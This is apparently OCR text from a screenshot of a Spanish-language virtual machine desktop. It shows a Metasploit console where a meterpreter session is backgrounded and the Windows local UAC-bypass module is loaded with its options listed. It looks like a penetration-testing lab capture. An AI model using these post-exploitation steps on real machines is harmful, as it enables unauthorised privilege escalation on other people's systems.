 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 12:39 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) >
Ctrl Derecho